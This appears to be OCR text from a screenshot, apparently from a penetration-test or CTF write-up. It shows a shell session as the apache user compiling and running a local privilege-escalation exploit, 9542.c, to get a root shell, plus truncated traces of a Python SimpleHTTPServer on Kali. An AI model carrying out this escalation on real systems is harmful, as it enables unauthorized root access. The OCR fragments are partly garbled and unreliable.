 bash-3.00$ ls
ls
9542.c
bash-3.00$ gcc 9542.c -o exploit
gcc 9542.c -o exploit
9542.c:109:28: warning: no newline at end of file
bash-3.00$ ./exploit
./exploit
sh-3.00# id;whoami
id;whoami
uid=0(root) gid=0(root) groups=48(apache)
root
sh-3.00#
File Edit View Search Terminal Tabs
root@kali:~/Desktop/Enslie_p...
File "/usr/lib/python2.7/runpy
as_main
"__main__", fname, loader,
File "/usr/lib/python2.7/runpy
exec code in run_globals
File "/usr/lib/python2.7/Simple
module>
test()
File "/usr/lib/python2.7/Simple
est
BaseHTTPServer.test(HandlerC